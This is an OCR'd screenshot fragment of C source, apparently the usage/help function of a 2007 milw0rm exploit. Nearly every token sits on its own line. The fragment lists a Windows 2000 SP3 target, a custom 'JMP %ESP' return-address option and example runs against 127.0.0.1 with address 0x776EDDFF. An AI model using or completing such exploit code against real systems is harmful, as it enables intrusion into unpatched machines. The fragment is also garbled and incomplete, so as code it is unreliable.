
Microsoft Windows 2000 Pro English SP3 
(13)\n"
)
;
fprintf
(
stderr
,
"\t\t\t[ - ] 
Custom Service Pack - JMP %%ESP 
(14)\n\n"
)
;
fprintf
(
stderr
,
"   [ + ] 
EXAMPLE:  %s 127.0.0.1 2\n"
,
 argv
[
0
]
)
;
fprintf
(
stderr
,
"   [ + ] 
EXAMPLE2: %s 127.0.0.1 14 
0x776EDDFF\n"
,
 argv
[
0
]
)
;
}
fprintf
(
stdout
,
"     
____________________________________________
return
0
;
}
// milw0rm.com [2007-03-25]